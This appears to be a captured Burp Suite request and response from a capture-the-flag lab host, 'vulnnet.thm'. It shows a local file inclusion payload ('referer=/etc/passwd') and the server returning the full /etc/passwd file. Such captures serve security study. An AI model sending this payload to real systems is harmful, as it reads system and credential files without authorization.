 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1250 http://vulnnet.thm GET /index.php?referer=/etc/passwd ✓ 200 7852 HTML php VulnNet 10.10.33.25 15:17:13 13... 8080
Request
Pretty Raw Hex \n
1 GET /index.php?referer=/etc/passwd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
142
143 </div>
144
145 root:x:0:0:root:/root:/bin/bash
146 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
147 bin:x:2:2:bin:/bin:/usr/sbin/nologin
148 sys:x:3:3:sys:/dev:/usr/sbin/nologin
149 sync:x:4:65534:sync:/bin:/bin/sync
150 games:x:5:60:games:/usr/games:/usr/sbin/nologin
151 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
152 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
153 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
154 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
155 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
156 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
157 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
158 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
159 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
160 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
161 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
162 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
163 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
164 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
165 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
166 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
167 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
Search... 0 matches
INSPECTOR